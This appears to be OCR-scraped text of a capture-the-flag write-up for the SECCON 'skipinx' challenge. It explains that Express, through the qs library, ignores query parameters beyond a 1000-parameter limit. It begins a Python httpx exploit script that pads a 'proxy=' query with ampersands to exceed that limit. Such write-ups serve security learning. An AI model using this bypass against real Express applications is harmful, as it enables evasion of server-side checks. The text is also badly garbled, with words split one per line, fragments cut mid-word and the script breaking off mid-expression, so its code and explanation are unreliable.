
var
 limit 
=
 options
.
parameterLimit
===
Infinity
?
var
 parts 
=
 cleanStr
.
split
(
options
.
delimiter
,
 limi
 can see, Express ignores parameters after a
parameterLimi
if you send a request with more than 1000 query parameters,
d.
ver
import
 os
import
 httpx
BASE_URL 
=
"http://skipinx.seccon.games:8080"
# ref. https://github.com/ljharb/qs/blob/v6.11.0/
PARAMETER_LIMIT 
=
1000
query 
=
"proxy=something"
+
(
"&"
*
(
PARAMETER_LIMIT